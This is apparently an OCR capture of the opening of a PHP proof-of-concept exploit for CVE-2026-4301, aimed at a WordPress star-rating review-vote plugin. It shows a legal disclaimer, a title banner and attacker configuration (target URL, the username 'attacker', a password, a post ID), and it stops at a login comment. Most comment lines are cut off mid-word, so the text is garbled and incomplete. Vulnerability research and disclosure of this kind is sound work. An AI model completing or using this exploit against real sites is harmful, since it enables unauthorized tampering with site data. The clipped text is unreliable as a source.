
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
// CVE-2026-4301 - Rate Star Review Vote <= 1
<?php
// Configuration - set these values
$target_url
=
'https://example.com'
;
// Chang
$username
=
'attacker'
;
// WordPress username
$password
=
'password'
;
$target_post_id
=
1
;
// ID of the post/page t
// Login to WordPress